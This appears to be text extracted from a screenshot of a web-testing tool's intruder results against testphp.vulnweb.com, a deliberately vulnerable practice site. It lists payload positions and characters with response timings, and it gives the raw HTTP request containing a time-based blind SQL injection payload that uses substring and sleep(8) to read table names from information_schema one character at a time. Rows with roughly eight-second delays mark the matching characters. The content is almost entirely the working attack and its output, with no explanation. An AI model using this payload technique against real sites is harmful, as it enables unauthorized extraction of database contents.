 Row Payload Status Words Length Time Label
350 5/s 200 1782 5382 8294
314 4/r 200 1782 5382 8222
249 3/e 200 1782 5382 8217
208 2/s 200 1782 5382 8214
168 1/u 200 1782 5382 8207
53 2/t 200 1782 5382 335
65 2/6 200 1782 5382 326
11 1/e 200 1782 5382 309
12 1/g 200 1782 5382 309
13 1/h 200 1782 5382 309
57 2/y 200 1782 5382 309
14 1/j 200 1782 5382 308
30 1/9 200 1782 5382 308
31 1/8 200 1782 5382 308
9 1/r 200 1782 5382 307
10 1/s 200 1782 5382 307
16 1/t 200 1782 5382 306
17 1/v 200 1782 5382 306
32 1/, 200 1782 5382 306
33 2/c 200 1782 5382 306
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+7,1),5,1)%3d's',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 19 | RPS: 18 | Connections: 24 | Retries: 0 | Fails: 1 | Next: null | Completed